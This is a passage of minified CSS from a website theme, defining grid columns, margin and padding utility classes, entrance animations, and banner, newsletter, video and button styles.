25%}.col-xl-4{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.col-xl-5{max-width:41.6667%;-webkit-box-flex:0;-ms-flex:0 0 41.6667%;flex:0 0 41.6667%}.col-xl-6{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.col-xl-7{max-width:58.3333%;-webkit-box-flex:0;-ms-flex:0 0 58.3333%;flex:0 0 58.3333%}.col-xl-8{max-width:66.6667%;-webkit-box-flex:0;-ms-flex:0 0 66.6667%;flex:0 0 66.6667%}.col-xl-9{max-width:75%;-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%}.col-xl-10{max-width:83.3333%;-webkit-box-flex:0;-ms-flex:0 0 83.3333%;flex:0 0 83.3333%}.col-xl-11{max-width:91.6667%;-webkit-box-flex:0;-ms-flex:0 0 91.6667%;flex:0 0 91.6667%}.col-xl-12{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}}@media (min-width:1200px){.col-xl-5col{position:relative;-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;padding-right:10px;padding-left:10px}.col-xl-5col2{position:relative;-webkit-box-flex:0;-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%;padding-right:10px;padding-left:10px}.col-xl-5col3{position:relative;-webkit-box-flex:0;-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%;padding-right:10px;padding-left:10px}.col-xl-5col4{position:relative;-webkit-box-flex:0;-ms-flex:0 0 80%;flex:0 0 80%;max-width:80%;padding-right:10px;padding-left:10px}}@media (min-width:1600px){.col-xxl-10{-webkit-box-flex:0;-ms-flex:0 0 83.3333%;flex:0 0 83.3333%;max-width:83.3333%}.col-xxl-2{-webkit-box-flex:0;-ms-flex:0 0 16.6666%;flex:0 0 16.6666%;max-width:16.6666%}}.order-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-last{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}@media (min-width:576px){.order-sm-auto{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-sm-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-sm-last{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}}@media (min-width:768px){.order-md-auto{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-md-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-md-last{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}}@media (min-width:992px){.order-lg-auto{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-lg-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-lg-last{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}}.grid{margin:-1rem}.grid .banner,.grid .category,.grid .category>a,.grid figure,.grid .banner img,.grid .category img{height:100%}.grid img{-o-object-fit:cover;object-fit:cover}.grid .grid-item{padding:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.grid.gutter-sm{margin:-.5rem}.grid.gutter-sm .grid-item{padding:.5rem}.grid.gutter-no{margin:0}.grid.gutter-no .grid-item{padding:0}.grid::after{content:"";display:block;clear:both}.grid.grid-float{display:block!important}.grid.grid-float .grid-item{float:left}.mt-0{margin-top:0rem!important}.mb-0{margin-bottom:0rem!important}.pt-0{padding-top:0rem!important}.pb-0{padding-bottom:0rem!important}.mt-1{margin-top:0.5rem!important}.mb-1{margin-bottom:0.5rem!important}.pt-1{padding-top:0.5rem!important}.pb-1{padding-bottom:0.5rem!important}.mt-2{margin-top:1rem!important}.mb-2{margin-bottom:1rem!important}.pt-2{padding-top:1rem!important}.pb-2{padding-bottom:1rem!important}.mt-3{margin-top:1.5rem!important}.mb-3{margin-bottom:1.5rem!important}.pt-3{padding-top:1.5rem!important}.pb-3{padding-bottom:1.5rem!important}.mt-4{margin-top:2rem!important}.mb-4{margin-bottom:2rem!important}.pt-4{padding-top:2rem!important}.pb-4{padding-bottom:2rem!important}.mt-5{margin-top:2.5rem!important}.mb-5{margin-bottom:2.5rem!important}.pt-5{padding-top:2.5rem!important}.pb-5{padding-bottom:2.5rem!important}.mt-6{margin-top:3rem!important}.mb-6{margin-bottom:3rem!important}.pt-6{padding-top:3rem!important}.pb-6{padding-bottom:3rem!important}.mt-7{margin-top:3.5rem!important}.mb-7{margin-bottom:3.5rem!important}.pt-7{padding-top:3.5rem!important}.pb-7{padding-bottom:3.5rem!important}.mt-8{margin-top:4rem!important}.mb-8{margin-bottom:4rem!important}.pt-8{padding-top:4rem!important}.pb-8{padding-bottom:4rem!important}.mt-9{margin-top:4.5rem!important}.mb-9{margin-bottom:4.5rem!important}.pt-9{padding-top:4.5rem!important}.pb-9{padding-bottom:4.5rem!important}.mt-10{margin-top:5rem!important}.mb-10{margin-bottom:5rem!important}.pt-10{padding-top:5rem!important}.pb-10{padding-bottom:5rem!important}.ml-0{margin-left:0rem!important}.mr-0{margin-right:0rem!important}.pl-0{padding-left:0rem!important}.pr-0{padding-right:0rem!important}.ml-1{margin-left:0.5rem!important}.mr-1{margin-right:0.5rem!important}.pl-1{padding-left:0.5rem!important}.pr-1{padding-right:0.5rem!important}.ml-2{margin-left:1rem!important}.mr-2{margin-right:1rem!important}.pl-2{padding-left:1rem!important}.pr-2{padding-right:1rem!important}.ml-3{margin-left:1.5rem!important}.mr-3{margin-right:1.5rem!important}.pl-3{padding-left:1.5rem!important}.pr-3{padding-right:1.5rem!important}.ml-4{margin-left:2rem!important}.mr-4{margin-right:2rem!important}.pl-4{padding-left:2rem!important}.pr-4{padding-right:2rem!important}.ml-5{margin-left:2.5rem!important}.mr-5{margin-right:2.5rem!important}.pl-5{padding-left:2.5rem!important}.pr-5{padding-right:2.5rem!important}.ml-6{margin-left:3rem!important}.mr-6{margin-right:3rem!important}.pl-6{padding-left:3rem!important}.pr-6{padding-right:3rem!important}.ml-7{margin-left:3.5rem!important}.mr-7{margin-right:3.5rem!important}.pl-7{padding-left:3.5rem!important}.pr-7{padding-right:3.5rem!important}.ml-8{margin-left:4rem!important}.mr-8{margin-right:4rem!important}.pl-8{padding-left:4rem!important}.pr-8{padding-right:4rem!important}.ml-9{margin-left:4.5rem!important}.mr-9{margin-right:4.5rem!important}.pl-9{padding-left:4.5rem!important}.pr-9{padding-right:4.5rem!important}.ml-10{margin-left:5rem!important}.mr-10{margin-right:5rem!important}.pl-10{padding-left:5rem!important}.pr-10{padding-right:5rem!important}.ml-auto{margin-left:auto!important}.mr-auto{margin-right:auto!important}.mx-auto{margin-left:auto!important;margin-right:auto!important}@media (min-width:576px){.mt-sm-0{margin-top:0rem!important}.mt-sm-1{margin-top:0.5rem!important}.mt-sm-2{margin-top:1rem!important}.mt-sm-3{margin-top:1.5rem!important}.mt-sm-4{margin-top:2rem!important}.mt-sm-5{margin-top:2.5rem!important}.mt-sm-6{margin-top:3rem!important}.mt-sm-7{margin-top:3.5rem!important}.mt-sm-8{margin-top:4rem!important}.mt-sm-9{margin-top:4.5rem!important}.mt-sm-10{margin-top:5rem!important}.mb-sm-0{margin-bottom:0rem!important}.mb-sm-1{margin-bottom:0.5rem!important}.mb-sm-2{margin-bottom:1rem!important}.mb-sm-3{margin-bottom:1.5rem!important}.mb-sm-4{margin-bottom:2rem!important}.mb-sm-5{margin-bottom:2.5rem!important}.mb-sm-6{margin-bottom:3rem!important}.mb-sm-7{margin-bottom:3.5rem!important}.mb-sm-8{margin-bottom:4rem!important}.mb-sm-9{margin-bottom:4.5rem!important}.mb-sm-10{margin-bottom:5rem!important}.pt-sm-0{padding-top:0rem!important}.pt-sm-1{padding-top:0.5rem!important}.pt-sm-2{padding-top:1rem!important}.pt-sm-3{padding-top:1.5rem!important}.pt-sm-4{padding-top:2rem!important}.pt-sm-5{padding-top:2.5rem!important}.pt-sm-6{padding-top:3rem!important}.pt-sm-7{padding-top:3.5rem!important}.pt-sm-8{padding-top:4rem!important}.pt-sm-9{padding-top:4.5rem!important}.pt-sm-10{padding-top:5rem!important}.pb-sm-0{padding-bottom:0rem!important}.pb-sm-1{padding-bottom:0.5rem!important}.pb-sm-2{padding-bottom:1rem!important}.pb-sm-3{padding-bottom:1.5rem!important}.pb-sm-4{padding-bottom:2rem!important}.pb-sm-5{padding-bottom:2.5rem!important}.pb-sm-6{padding-bottom:3rem!important}.pb-sm-7{padding-bottom:3.5rem!important}.pb-sm-8{padding-bottom:4rem!important}.pb-sm-9{padding-bottom:4.5rem!important}.pb-sm-10{padding-bottom:5rem!important}}@media (min-width:768px){.mt-md-0{margin-top:0rem!important}.mt-md-1{margin-top:0.5rem!important}.mt-md-2{margin-top:1rem!important}.mt-md-3{margin-top:1.5rem!important}.mt-md-4{margin-top:2rem!important}.mt-md-5{margin-top:2.5rem!important}.mt-md-6{margin-top:3rem!important}.mt-md-7{margin-top:3.5rem!important}.mt-md-8{margin-top:4rem!important}.mt-md-9{margin-top:4.5rem!important}.mt-md-10{margin-top:5rem!important}.mb-md-0{margin-bottom:0rem!important}.mb-md-1{margin-bottom:0.5rem!important}.mb-md-2{margin-bottom:1rem!important}.mb-md-3{margin-bottom:1.5rem!important}.mb-md-4{margin-bottom:2rem!important}.mb-md-5{margin-bottom:2.5rem!important}.mb-md-6{margin-bottom:3rem!important}.mb-md-7{margin-bottom:3.5rem!important}.mb-md-8{margin-bottom:4rem!important}.mb-md-9{margin-bottom:4.5rem!important}.mb-md-10{margin-bottom:5rem!important}.pt-md-0{padding-top:0rem!important}.pt-md-1{padding-top:0.5rem!important}.pt-md-2{padding-top:1rem!important}.pt-md-3{padding-top:1.5rem!important}.pt-md-4{padding-top:2rem!important}.pt-md-5{padding-top:2.5rem!important}.pt-md-6{padding-top:3rem!important}.pt-md-7{padding-top:3.5rem!important}.pt-md-8{padding-top:4rem!important}.pt-md-9{padding-top:4.5rem!important}.pt-md-10{padding-top:5rem!important}.pb-md-0{padding-bottom:0rem!important}.pb-md-1{padding-bottom:0.5rem!important}.pb-md-2{padding-bottom:1rem!important}.pb-md-3{padding-bottom:1.5rem!important}.pb-md-4{padding-bottom:2rem!important}.pb-md-5{padding-bottom:2.5rem!important}.pb-md-6{padding-bottom:3rem!important}.pb-md-7{padding-bottom:3.5rem!important}.pb-md-8{padding-bottom:4rem!important}.pb-md-9{padding-bottom:4.5rem!important}.pb-md-10{padding-bottom:5rem!important}}@media (min-width:992px){.mt-lg-0{margin-top:0rem!important}.mt-lg-1{margin-top:0.5rem!important}.mt-lg-2{margin-top:1rem!important}.mt-lg-3{margin-top:1.5rem!important}.mt-lg-4{margin-top:2rem!important}.mt-lg-5{margin-top:2.5rem!important}.mt-lg-6{margin-top:3rem!important}.mt-lg-7{margin-top:3.5rem!important}.mt-lg-8{margin-top:4rem!important}.mt-lg-9{margin-top:4.5rem!important}.mt-lg-10{margin-top:5rem!important}.mb-lg-0{margin-bottom:0rem!important}.mb-lg-1{margin-bottom:0.5rem!important}.mb-lg-2{margin-bottom:1rem!important}.mb-lg-3{margin-bottom:1.5rem!important}.mb-lg-4{margin-bottom:2rem!important}.mb-lg-5{margin-bottom:2.5rem!important}.mb-lg-6{margin-bottom:3rem!important}.mb-lg-7{margin-bottom:3.5rem!important}.mb-lg-8{margin-bottom:4rem!important}.mb-lg-9{margin-bottom:4.5rem!important}.mb-lg-10{margin-bottom:5rem!important}.pt-lg-0{padding-top:0rem!important}.pt-lg-1{padding-top:0.5rem!important}.pt-lg-2{padding-top:1rem!important}.pt-lg-3{padding-top:1.5rem!important}.pt-lg-4{padding-top:2rem!important}.pt-lg-5{padding-top:2.5rem!important}.pt-lg-6{padding-top:3rem!important}.pt-lg-7{padding-top:3.5rem!important}.pt-lg-8{padding-top:4rem!important}.pt-lg-9{padding-top:4.5rem!important}.pt-lg-10{padding-top:5rem!important}.pb-lg-0{padding-bottom:0rem!important}.pb-lg-1{padding-bottom:0.5rem!important}.pb-lg-2{padding-bottom:1rem!important}.pb-lg-3{padding-bottom:1.5rem!important}.pb-lg-4{padding-bottom:2rem!important}.pb-lg-5{padding-bottom:2.5rem!important}.pb-lg-6{padding-bottom:3rem!important}.pb-lg-7{padding-bottom:3.5rem!important}.pb-lg-8{padding-bottom:4rem!important}.pb-lg-9{padding-bottom:4.5rem!important}.pb-lg-10{padding-bottom:5rem!important}.ml-lg-0{margin-left:0rem!important}.mr-lg-0{margin-right:0rem!important}.pl-lg-0{padding-left:0rem!important}.pr-lg-0{padding-right:0rem!important}.ml-lg-1{margin-left:0.5rem!important}.mr-lg-1{margin-right:0.5rem!important}.pl-lg-1{padding-left:0.5rem!important}.pr-lg-1{padding-right:0.5rem!important}.ml-lg-2{margin-left:1rem!important}.mr-lg-2{margin-right:1rem!important}.pl-lg-2{padding-left:1rem!important}.pr-lg-2{padding-right:1rem!important}.ml-lg-3{margin-left:1.5rem!important}.mr-lg-3{margin-right:1.5rem!important}.pl-lg-3{padding-left:1.5rem!important}.pr-lg-3{padding-right:1.5rem!important}.ml-lg-4{margin-left:2rem!important}.mr-lg-4{margin-right:2rem!important}.pl-lg-4{padding-left:2rem!important}.pr-lg-4{padding-right:2rem!important}.ml-lg-5{margin-left:2.5rem!important}.mr-lg-5{margin-right:2.5rem!important}.pl-lg-5{padding-left:2.5rem!important}.pr-lg-5{padding-right:2.5rem!important}.ml-lg-6{margin-left:3rem!important}.mr-lg-6{margin-right:3rem!important}.pl-lg-6{padding-left:3rem!important}.pr-lg-6{padding-right:3rem!important}.ml-lg-7{margin-left:3.5rem!important}.mr-lg-7{margin-right:3.5rem!important}.pl-lg-7{padding-left:3.5rem!important}.pr-lg-7{padding-right:3.5rem!important}.ml-lg-8{margin-left:4rem!important}.mr-lg-8{margin-right:4rem!important}.pl-lg-8{padding-left:4rem!important}.pr-lg-8{padding-right:4rem!important}.ml-lg-9{margin-left:4.5rem!important}.mr-lg-9{margin-right:4.5rem!important}.pl-lg-9{padding-left:4.5rem!important}.pr-lg-9{padding-right:4.5rem!important}.ml-lg-10{margin-left:5rem!important}.mr-lg-10{margin-right:5rem!important}.pl-lg-10{padding-left:5rem!important}.pr-lg-10{padding-right:5rem!important}}@media (min-width:1200px){.mt-xl-0{margin-top:0rem!important}.mt-xl-1{margin-top:0.5rem!important}.mt-xl-2{margin-top:1rem!important}.mt-xl-3{margin-top:1.5rem!important}.mt-xl-4{margin-top:2rem!important}.mt-xl-5{margin-top:2.5rem!important}.mt-xl-6{margin-top:3rem!important}.mt-xl-7{margin-top:3.5rem!important}.mt-xl-8{margin-top:4rem!important}.mt-xl-9{margin-top:4.5rem!important}.mt-xl-10{margin-top:5rem!important}.mb-xl-0{margin-bottom:0rem!important}.mb-xl-1{margin-bottom:0.5rem!important}.mb-xl-2{margin-bottom:1rem!important}.mb-xl-3{margin-bottom:1.5rem!important}.mb-xl-4{margin-bottom:2rem!important}.mb-xl-5{margin-bottom:2.5rem!important}.mb-xl-6{margin-bottom:3rem!important}.mb-xl-7{margin-bottom:3.5rem!important}.mb-xl-8{margin-bottom:4rem!important}.mb-xl-9{margin-bottom:4.5rem!important}.mb-xl-10{margin-bottom:5rem!important}}@media (min-width:992px){.ml-lg-auto{margin-left:auto!important}.mr-lg-auto{margin-right:auto!important}.mx-lg-auto{margin-left:auto!important;margin-right:auto!important}}@media (min-width:768px){.ml-md-auto{margin-left:auto!important}.mr-md-auto{margin-right:auto!important}.mx-md-auto{margin-left:auto!important;margin-right:auto!important}}.appear-animate{visibility:hidden;opacity:0}.appear-animation-visible{visibility:visible;opacity:1}@-webkit-keyframes fixedTopContent{from{-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-transform-origin:center top 0;transform-origin:center top 0}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fixedTopContent{from{-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-transform-origin:center top 0;transform-origin:center top 0}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fixedBottomContent{from{-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-transform-origin:center top 0;transform-origin:center top 0}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fixedBottomContent{from{-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-transform-origin:center top 0;transform-origin:center top 0}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes showMsgFirst{from{-webkit-transform:translateX(0%);transform:translateX(0%)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes showMsgFirst{from{-webkit-transform:translateX(0%);transform:translateX(0%)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes showMsg{from{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes showMsg{from{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes navItemArrow{0%{position:relative;left:-3px}50%{position:relative;left:2px}100%{position:relative;left:-3px}}@keyframes navItemArrow{0%{position:relative;left:-3px}50%{position:relative;left:2px}100%{position:relative;left:-3px}}@-webkit-keyframes fadeInLeftShorter{from{opacity:0;-webkit-transform:translate(50px,0);transform:translate(50px,0);-webkit-transform-origin:0,0;transform-origin:0,0}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftShorter{from{opacity:0;-webkit-transform:translate(50px,0);transform:translate(50px,0);-webkit-transform-origin:0,0;transform-origin:0,0}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftShorter{-webkit-animation-name:fadeInLeftShorter;animation-name:fadeInLeftShorter}@-webkit-keyframes fadeInRightShorter{from{opacity:0;-webkit-transform:translate(-50px,0);transform:translate(-50px,0);-webkit-transform-origin:0,0;transform-origin:0,0}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightShorter{from{opacity:0;-webkit-transform:translate(-50px,0);transform:translate(-50px,0);-webkit-transform-origin:0,0;transform-origin:0,0}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightShorter{-webkit-animation-name:fadeInRightShorter;animation-name:fadeInRightShorter}@-webkit-keyframes fadeInUpShorter{from{opacity:0;-webkit-transform:translate(0,50px);transform:translate(0,50px);-webkit-transform-origin:0 0;transform-origin:0 0}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpShorter{from{opacity:0;-webkit-transform:translate(0,50px);transform:translate(0,50px);-webkit-transform-origin:0 0;transform-origin:0 0}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpShorter{-webkit-animation-name:fadeInUpShorter;animation-name:fadeInUpShorter}@-webkit-keyframes fadeInDownShorter{from{opacity:0;-webkit-transform:translate(0,-50px);transform:translate(0,-50px);-webkit-transform-origin:0 0;transform-origin:0 0}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownShorter{from{opacity:0;-webkit-transform:translate(0,-50px);transform:translate(0,-50px);-webkit-transform-origin:0 0;transform-origin:0 0}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownShorter{-webkit-animation-name:fadeInDownShorter;animation-name:fadeInDownShorter}@-webkit-keyframes flipInY{0%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0;-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0;-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutY{0%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:perspective(400px);transform:perspective(400px)}to{opacity:0;-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg)}}@keyframes flipOutY{0%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:perspective(400px);transform:perspective(400px)}to{opacity:0;-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg)}}@-webkit-keyframes blurIn{from{opacity:0;-webkit-filter:blur(20px);filter:blur(20px);-webkit-transform:scale(1.2);transform:scale(1.2)}to{opacity:1;-webkit-filter:blur(0);filter:blur(0);-webkit-transform:none;transform:none}}@keyframes blurIn{from{opacity:0;-webkit-filter:blur(20px);filter:blur(20px);-webkit-transform:scale(1.2);transform:scale(1.2)}to{opacity:1;-webkit-filter:blur(0);filter:blur(0);-webkit-transform:none;transform:none}}.blurIn{-webkit-animation-name:blurIn;animation-name:blurIn}@-webkit-keyframes grayOut{from{opacity:1;-webkit-filter:grayscale(0);filter:grayscale(0)}15%{-webkit-filter:grayscale(100%);filter:grayscale(100%)}to{opacity:0;-webkit-filter:grayscale(100%);filter:grayscale(100%)}}@keyframes grayOut{from{opacity:1;-webkit-filter:grayscale(0);filter:grayscale(0)}15%{-webkit-filter:grayscale(100%);filter:grayscale(100%)}to{opacity:0;-webkit-filter:grayscale(100%);filter:grayscale(100%)}}.grayOut{-webkit-animation-name:grayOut;animation-name:grayOut}@-webkit-keyframes brightIn{0%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-filter:brightness(0%);filter:brightness(0%)}to{-webkit-filter:brightness(100%);filter:brightness(100%)}}@keyframes brightIn{0%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-filter:brightness(0%);filter:brightness(0%)}to{-webkit-filter:brightness(100%);filter:brightness(100%)}}.brightIn{-webkit-animation-name:brightIn;animation-name:brightIn}@-webkit-keyframes zoomIn{0%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes slideX{0%{-webkit-transform:none;transform:none;left:100%}100%{-webkit-transform:translateX(-100%);transform:translateX(-100%);left:0}}@keyframes slideX{0%{-webkit-transform:none;transform:none;left:100%}100%{-webkit-transform:translateX(-100%);transform:translateX(-100%);left:0}}.banner{position:relative;background-repeat:no-repeat;background-size:cover;background-position:center;font-size:1rem;overflow:hidden}@media (max-width:768px){.banner{display:none}}.banner figure img{display:block;width:100%}.banner .banner-content{position:relative;z-index:1}.banner .banner-content a:not(.btn){color:inherit}.banner .banner-content a:not(.btn):hover,.banner .banner-content a:not(.btn).active{color:#76bc21}.banner .banner-info{line-height:1.45;margin-bottom:1rem}.banner-fixed>.container,.banner-fixed>.container-fluid,.banner-fixed>.banner-content{position:absolute;z-index:1}.banner-fixed>.container,.banner-fixed>.container-fluid{left:0;right:0;bottom:0;top:0}.banner-fixed.content-middle .banner-content{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.banner-fixed.content-center .banner-text{text-align:center;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.banner-fixed.content-center.content-middle .banner-content{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.banner-background{background-repeat:no-repeat;background-position:center;background-size:cover}.banner-newsletter-2 .banner-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.banner-newsletter-2{font-size:1rem}.banner-newsletter-2 .banner-content{padding:0 1.5rem;max-width:49.8rem;min-width:30rem}.banner-newsletter-2 .banner-title{font-size:3em;margin-bottom:.5rem}.banner-newsletter-2 p{font-size:1.3em;margin-bottom:3.5rem}.banner-newsletter-2 .form-control{font-size:1.4em;border:0;border-bottom:2px solid #88817b;max-width:37.7rem;margin:0 auto 2rem auto;text-align:center}.banner-newsletter-2 img{min-height:33rem}.banner-newsletter-2 .btn{height:4.8rem}.banner-newsletter-2 .input-wrapper{max-width:38rem;width:100%}.banner-newsletter-4{background-color:#eee}.banner-newsletter-4 .banner-content{margin:1rem;padding:3.5rem 2rem 1rem}.banner-newsletter-4 input{border:2px solid #ccc}.banner-newsletter-5{background-color:#ccc;padding:4rem}.banner-newsletter-5 .banner-content{max-width:56rem;padding:1.5rem 1.5rem 2rem;margin-left:auto;margin-right:auto}.banner-newsletter-5 .banner-title{margin-bottom:.5rem}.banner-newsletter-5 p{font-size:1.3rem;text-align:center;line-height:1.8;max-width:49rem;margin-bottom:2.5rem}.banner-newsletter-5 input.form-control{background-color:rgb(255 255 255 / .3);border-color:#fff0}.banner-border-gradient::before{content:"";display:block;position:absolute;bottom:0;left:0;width:69%;padding-top:30%;background:linear-gradient(30deg,#999999 0%,#999999 50%,transparent 50.1%)}.banner-divider{width:4rem;height:.4rem;border:0;margin-left:0;margin-bottom:1.2rem}.banner-video .btn-play-video{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:6rem;height:6rem;background-color:#fff;border-radius:50%;z-index:1000;-webkit-box-shadow:0 5px 10px rgb(0 0 0 / .2);box-shadow:0 5px 10px rgb(0 0 0 / .2);-webkit-transition:background-color 0.3s;transition:background-color 0.3s}.banner-video .btn-play-video:hover{background-color:#333}.banner-video .btn-play-video:hover::before{color:#fff}.banner-video .btn-play-video::before{content:"";position:absolute;margin-left:.2rem;font-family:"Font Awesome 5 Free";font-size:2.8rem;font-weight:600;color:#333;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition:color 0.3s;transition:color 0.3s;z-index:1}.banner-video video{display:none;position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.banner-video.playing .btn-play-video,.banner-video.paused .btn-play-video{visibility:hidden;opacity:0;-webkit-transition:visibility 0.4s,opacity 0.4s;transition:visibility 0.4s,opacity 0.4s}.banner-video.playing:hover .btn-play-video,.banner-video.paused:hover .btn-play-video{visibility:visible;opacity:1}.banner-video.playing video,.banner-video.paused video{display:block}.banner-video.playing .btn-play-video::before{content:""}@media (max-width:1199px){.widget-banner .banner-title{margin-bottom:4rem}}@media (max-width:767px){.banner-newsletter-2{font-size:.8rem}}@media (max-width:479px){.banner-newsletter-4 .input-wrapper,.banner-newsletter-5 .input-wrapper{display:block;text-align:center;height:auto}.banner-newsletter-4 .input-wrapper .btn,.banner-newsletter-5 .input-wrapper .btn{margin:2rem}.banner-newsletter-4 .input-wrapper-round .form-control,.banner-newsletter-4 .input-wrapper-round .btn{border-radius:3rem}}.btn{display:inline-block;border:2px solid #ccc;background-color:#fff;color:#666;outline:0;border-radius:0;font-family:inherit;font-weight:600;font-size:1.4rem;padding:.93em 1.98em;line-height:1;text-transform:uppercase;text-align:center;-webkit-transition:color 0.3s,border-color 0.3s,background-color 0.3s,-webkit-box-shadow 0.3s;transition:color 0.3s,border-color 0.3s,background-color 0.3s,-webkit-box-shadow 0.3s;transition:color 0.3s,border-color 0.3s,background-color 0.3s,box-shadow 0.3s;transition:color 0.3s,border-color 0.3s,background-color 0.3s,box-shadow 0.3s,-webkit-box-shadow 0.3s;white-space:nowrap;cursor:pointer}.btn:hover,.btn:active,.btn:focus{color:#666;border-color:gainsboro;background-color:gainsboro}.btn i{display:inline-block;vertical-align:middle;font-size:1.6rem;line-height:0;margin-bottom:.2rem}.btn i::before{margin:0}.btn.btn-icon-right i{margin-right:0;margin-left:.6rem}.btn.btn-icon-left i{margin-right:.6rem;margin-left:0}.btn svg{margin-right:.5rem;stroke:#fff;stroke-width:3px;fill:#fff;-webkit-transition:stroke 0.4s,fill 0.4s;transition:stroke 0.4s,fill 0.4s}.btn-outline{background-color:#fff0;border:2px solid}.btn-outline.light{padding:.996em 2em;border:1px solid}.btn-reveal-left i{opacity:0;margin-left:-1em;-webkit-transform:translate(.5em);transform:translate(.5em);margin-right:0;-webkit-transition:opacity 0.3s,margin 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,margin 0.3s,-webkit-transform 0.3s;transition:transform 0.3s,opacity 0.3s,margin 0.3s;transition:transform 0.3s,opacity 0.3s,margin 0.3s,-webkit-transform 0.3s}.btn-reveal-left:hover i,.btn-reveal-left:active i,.btn-reveal-left:focus i{opacity:1;margin-left:0;-webkit-transform:translateX(0);transform:translateX(0);margin-right:.7rem}.btn-reveal-right i{opacity:0;margin-right:-1em;-webkit-transform:translateX(-.5em);transform:translateX(-.5em);margin-left:0;-webkit-transition:opacity 0.3s,margin 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,margin 0.3s,-webkit-transform 0.3s;transition:transform 0.3s,opacity 0.3s,margin 0.3s;transition:transform 0.3s,opacity 0.3s,margin 0.3s,-webkit-transform 0.3s}.btn-reveal-right:hover i,.btn-reveal-right:active i,.btn-reveal-right:focus i{opacity:1;margin-right:0;-webkit-transform:translateX(0);transform:translateX(0);margin-right:.7rem}.btn-simple::after{display:block;margin-top:3px;margin-left:auto;margin-right:auto;width:100%;border-top:3px solid;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s;content:""}.btn-link{padding:0;border:0;background:#fff0}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.btn-link{overflow:visible}}.btn-link:not(.btn-underline){padding-bottom:3px}.btn-link:hover,.btn-link.active,.btn-link:focus{background:#fff0}.btn-shadow{-webkit-box-shadow:0 5px 15px 0 rgb(0 0 0 / .1);box-shadow:0 5px 15px 0 rgb(0 0 0 / 